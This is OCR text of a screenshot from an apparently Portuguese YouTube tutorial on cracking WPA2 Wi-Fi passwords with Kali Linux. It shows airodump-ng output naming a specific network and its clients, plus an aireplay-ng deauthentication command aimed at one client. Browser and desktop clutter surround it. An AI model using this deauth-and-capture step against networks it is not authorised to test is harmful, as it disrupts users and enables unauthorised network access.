 (314) Como Descobrir Senha Wifi Wpa2 Com Kali Linux 2017 - YouTube - Chromium
estudo_concurso.ods - Apostila completa guia (314) Como Descob Meu Drive - Google Dri (313) TUTORIAL - COMO Ajuda Configurar Wlan
Secure https://www.youtube.com/watch?v=CVBNlz0VUoE
Apps Login - Loja Integrad MEGA 1 MEGA 2 Curso de Baixo Den Contrabaixo Memp DVDs - Sherlock Gom Adobe Fireworks CS As minhas mensage fornecedores »
YouTube BR Pesquisar 9+
Aplicativos Locais Sáb 23 Mai, 20:33 root
root@lucas: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
CH 4 ][ Elapsed: 1 min ][ 2015-05-23 20:33 ][ fixed channel mon0: -1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
54:E6:FC:C2:40:84 -52 17 696 298 0 4 54e. WPA2 CCMP PSK Talmai
BSSID STATION PWR Rate Lost Frames Probe
54:E6:FC:C2:40:84 5C:C9:D3:23:7C:E1 -29 0 - 1 8 46
54:E6:FC:C2:40:84 04:48:9A:5C:27:77 -42 0e- 0 26 411
root@lucas: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
Minimizar janela
root@lucas:~# aireplay-ng --deauth 1 -a 54:E6:FC:C2:40:84 -c 04:48:9A:5C:27:77
mon0
KALI LINUX TM
"the quieter you become, the more you are able to hear"
4:36 / 8:52 HD
Próximo REPRODUÇÃO AUTOMÁTICA
Menu (314) Como Descobrir ... Oracle VM VirtualBox ... kali [Executando] - Or... 20:37